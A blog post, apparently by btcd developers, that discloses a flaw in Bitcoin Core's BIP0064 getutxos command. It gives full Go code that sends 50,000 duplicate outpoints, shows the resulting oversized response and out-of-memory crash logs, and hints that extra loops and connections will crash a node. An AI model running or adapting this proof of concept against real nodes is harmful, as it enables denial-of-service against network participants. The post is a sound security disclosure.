The Bitcoin Core team recently committed BIP0064, which adds two new commands to the protocol, getutxos and utxos. The getutxos command is used to request unspent transaction information based on the given outpoints, while the utxos command is the response.
The BIP was authored by Mike Hearn who also provided the implementation for Bitcoin Core.
Now, since this affects the Bitcoin wire protocol, btcwire needs to add support for this change, even though btcd will not implement these new commands. btcwire is the bitcoin wire protocol package that btcd uses. It has 100% test coverage, meaning it can find bugs before implementing the new API into btcd.

I wrote some code to test against Bitcoin Core. This code issues a single getutxos command for outpoint bd1f9401a9c284a04353f925276af62f23f452d297eb2cc582d037064b2a795f:1 on TestNet3. However, I made the command contain 50,000 requests for this outpoint, since I prefer test-to-fail instead of test-to-pass type development.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
| package main
import (
"fmt"
"net"
"sync"
"github.com/conformal/btcwire"
"github.com/davecgh/go-spew/spew"
)
const (
pver = btcwire.ProtocolVersion
btcnet = btcwire.TestNet3
)
var (
conn net.Conn
wg sync.WaitGroup
)
func readMessage() {
defer wg.Done()
for {
msg, _, err := btcwire.ReadMessage(conn, pver, btcnet)
if err != nil {
fmt.Printf("ReadMessage error: %v\n", err)
return
}
switch m := msg.(type) {
case *btcwire.MsgPing:
pong := btcwire.NewMsgPong(m.Nonce)
err := btcwire.WriteMessage(conn, pong, pver, btcnet)
if err != nil {
fmt.Printf("WriteMessage error: %v\n", err)
return
}
case *btcwire.MsgVerAck:
// Ignore
case *btcwire.MsgVersion:
verack := btcwire.NewMsgVerAck()
err = btcwire.WriteMessage(conn, verack, pver, btcnet)
if err != nil {
fmt.Printf("WriteMessage error: %v\n", err)
return
}
default:
spew.Dump(m)
}
}
}
func main() {
var err error
host := "127.0.0.1:18333"
fmt.Printf("Attempting connection to %s\n", host)
conn, err = net.Dial("tcp", host)
if err != nil {
fmt.Printf("dial error: %v\n", err)
return
}
defer conn.Close()
wg.Add(1)
go readMessage()
nonce, err := btcwire.RandomUint64()
if err != nil {
fmt.Printf("RandomUint64 error: %v\n", err)
return
}
// Build version message
version, err := btcwire.NewMsgVersionFromConn(conn, nonce, 0)
if err != nil {
fmt.Printf("NewMsgVersionFromConn error: %v\n", err)
return
}
err = version.AddUserAgent("test", "0.0.1", "")
if err != nil {
fmt.Printf("AddUserAgent error: %v\n", err)
return
}
// Send version message
err = btcwire.WriteMessage(conn, version, pver, btcnet)
if err != nil {
fmt.Printf("WriteMessage error: %v\n", err)
return
}
// Build getutxos command
get := btcwire.NewMsgGetUtxos()
sha, err := btcwire.NewShaHashFromStr("bd1f9401a9c284a04353f925276af62f23f452d297eb2cc582d037064b2a795f")
if err != nil {
fmt.Printf("NewShaHashFromStr error: %v\n", err)
return
}
// Add outpoint index1 50000 times.
for i := 0; i < btcwire.MaxOutPointsPerMsg; i++ {
op := btcwire.NewOutPoint(sha, 1)
err = get.AddOutPoint(op)
if err != nil {
fmt.Printf("AddOutPoint error: %v\n", err)
return
}
}
// Send getutxos message
err = btcwire.WriteMessage(conn, get, pver, btcnet)
if err != nil {
fmt.Printf("WriteMessage error: %v\n", err)
return
}
wg.Wait()
} |
When run, btcwire rejects the response due to the payload being larger than the bitcoin specification, which is 32MB.
ReadMessage error: ReadMessage: message payload is too large - header indicates 202306292 bytes, but max message payload is 33554432 bytes.
Add a few loops and extra connections in the code, and you can crash Bitcoin Core with out of memory errors:
************************
EXCEPTION: St9bad_alloc
std::bad_alloc
bitcoin in ProcessMessages()
2014-08-26 21:02:48 ProcessMessage(getutxos, 1800004 bytes) FAILED peer=271
2014-08-26 21:02:49
************************
EXCEPTION: St9bad_alloc
std::bad_alloc
bitcoin in ProcessMessages()
2014-08-26 21:02:49 ProcessMessage(getutxos, 1800004 bytes) FAILED peer=275
So, this shows that Bitcoin Core is trying to send us a little over 202MB. The bug is that Bitcoin Core does not follow its own specification of sending messages that do not exceed the maximum message size of 32MB. Secondly, I also wonder if Bitcore Core should skip duplicate outpoints in the getutxos request.
Another issue this brings up is the amount of testing, or the lack thereof, that goes into protocol changes. It is worrisome that protocol changes get merged without accompanying extensive test coverage. This is why the Conformal team puts such a strong emphasis on complete test coverage to help catch such issues that easily go unnoticed by developers.
btcd won’t be supporting the command because it is completely unauthenticated and insecure as pointed out numerous times on the initial pull request. In response to these concerns, a section entitled “Authentication” was added to the BIP which attempts to address the concerns by simply calling them out along with some potential modifications that could happen in the future. However, we prefer to wait until the things necessary to implement this functionality in a secure fashion are already in place, which Bitcoin Core should have done as well.








